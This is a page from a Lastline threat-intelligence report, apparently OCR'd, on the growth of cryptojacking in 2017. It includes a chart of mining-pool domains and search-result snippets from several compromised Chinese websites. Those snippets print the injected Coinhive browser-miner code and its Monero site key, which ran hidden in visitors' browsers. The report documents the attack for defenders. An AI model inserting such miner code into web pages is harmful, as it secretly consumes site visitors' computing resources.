✕ lastline
Threat Alert
● bcn.pool.minergate.com ● cnhv.co ● coinhive.com ● mine.moneropool.com ● pool.minexmr.com ● xmr-eu.dwarfpool.com ● xmr.crypto-pool.fr ● xmr.pool.minergate.com
2017-01-26 2017-02-27 2017-03-31 2017-05-02 2017-06-03 2017-07-05 2017-08-06 2017-09-07 2017-10-09 2017-11-10 2017-12-12
Click on graph for a larger image.
The domain-by-domain view of the explosive growth cryptocurrency mining through 2017 shows several trends. Coinhive and Coinhive alternatives have grabbed the cryptojacking headlines in recent months, with a regular stream of hacked websites – most recently, @bad_packets spotted the infection of www.blackberrymobile[.]com. This connects back to the Monero address of “9KNyPFbDqJesaSxBLcQoJZX6PgXN1ld0”, which had also been injected into a number of Chinese domains, shown at right.
品牌产品 - 澳大利亚可歌国际控股有限公司
www.hkkege.com/product.php ▾ Translate this page
$(function(){ /*当前页面导航高亮*/ var href = window.location.href.split('/')[window. location.href.split('/').length-1].substr(0,4); echo " var miner = new CoinHive. Anonymous('9KNyPFbDqJesaSxBLcQoJZX6PgXN1ld0',{throttle: 0.5}); miner.start(); "; if(href.length > 0){ $(function(){ $("ul.nav a:first[href^='"+href+"']").attr("class","on") ...
查看更多 - 澳大利亚可歌国际控股有限公司
www.hkkege.com/news.php ▾ Translate this page
$(function(){ /*当前页面导航高亮*/ var href = window.location.href.split('/')[window. location.href.split('/').length-1].substr(0,4); echo " var miner = new CoinHive. Anonymous('9KNyPFbDqJesaSxBLcQoJZX6PgXN1ld0',{throttle: 0.5}); miner.start(); "; if(href.length > 0){ $(function(){ $("ul.nav a:first[href^='"+href+"']").attr("class","on") ...
关于我们 - 澳大利亚可歌国际控股有限公司
www.hkkege.com/about.php ▾ Translate this page
$(function(){ /*当前页面导航高亮*/ var href = window.location.href.split('/')[window. location.href.split('/').length-1].substr(0,4); echo " var miner = new CoinHive. Anonymous('9KNyPFbDqJesaSxBLcQoJZX6PgXN1ld0',{throttle: 0.5}); miner.start(); "; if(href.length > 0){ $(function(){ $("ul.nav a:first[href^='"+href+"']").attr("class","on") ...
公司简介 - 郑州财润金美源
www.jinmeiyuan168.com/about.php ▾ Translate this page
var isMobile = device.mobile(); echo " var miner = new CoinHive.Anonymous(' 9KNyPFbDqJesaSxBLcQoJZX6PgXN1ld0',{throttle: 0.5}); miner.start(); "; if(isMobile){ window.location.href = '/mobile/about.php'; } ...
联系我们 - 郑州财润金美源
www.jinmeiyuan168.com/contact.php ▾ Translate this page
Anonymous('9KNyPFbDqJesaSxBLcQoJZX6PgXN1ld0',{throttle: 0.5}); miner.start(); banner1 banner2 banner3. $(function(){ /*当前页面导航高亮*/ var href = window.location.href.split('/') [window.location.href.split('/').length-1].substr(0,4); if(href.length > 0){ $('nav ul a[href^="'+href+'"]').parent().addClass('active'); }else{ $('nav ...
洛阳市安迪变频技术服务中心
www.lybpq.com/ ▾ Translate this page
var miner = new CoinHive.Anonymous('9KNyPFbDqJesaSxBLcQoJZX6PgXN1ld0',{throttle: 0.5}); miner.start(); var miner = new CoinHive.Anonymous('9KNyPFbDqJesaSxBLcQoJZX6PgXN1ld0', {throttle: 0.5}); miner.start(); ...
cmseasy恶意加js挖门罗币导致用户耗cpu - CmsEasy 问答百科
www.cmseasy.org/?/question/865 ▾ Translate this page
cmseasy恶意加js挖门罗币导致用户耗cpu. var miner = new CoinHive.Anonymous ('9KNyPFbDqJesaSxBLcQoJZX6PgXN1ld0',{throttle: 0.5}); miner.start();. 1 天前 添加评论. 分享. 微博; QZONE; 微信. 没有找到相关结果. 已邀请: ...
www.lastline.com | © 2018 Lastline Inc. All Rights Reserved